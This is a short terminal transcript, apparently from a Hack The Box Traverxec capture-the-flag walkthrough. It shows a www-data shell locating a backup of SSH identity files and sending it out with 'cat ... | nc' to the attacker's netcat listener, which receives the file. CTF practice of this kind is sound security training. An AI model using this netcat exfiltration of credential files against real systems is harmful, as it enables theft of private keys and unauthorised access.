 www-data@traverxec:/usr/bin$ cd /home/david/public_www/
cd /home/david/public_www/
www-data@traverxec:/home/david/public_www$ ls
ls
index.html  protected-file-area
www-data@traverxec:/home/david/public_www$ cd protected-file-area && ls
cd protected-file-area && ls
backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ cat backup-ssh-identity-files.tgz | nc 10.10.14.75 1234
<backup-ssh-identity-files.tgz | nc 10.10.14.75 1234
www-data@traverxec:/home/david/public_www/protected-file-area$
root@windows98:~/Documents/frontdown/hackthebox/machines/Traverxec# nc -lvp 1234 > backup-ssh-identity-files.tgz
listening on [any] 1234 ...
connect to [10.10.14.75] from traverxec.htb [10.10.10.165] 46054
^C
root@windows98:~/Documents/frontdown/hackthebox/machines/Traverxec# ls -lah backup-ssh-identity-files.tgz
-rw-r--r-- 1 root root 1.9K Apr 17 17:52 backup-ssh-identity-files.tgz
root@windows98:~/Documents/frontdown/hackthebox/machines/Traverxec#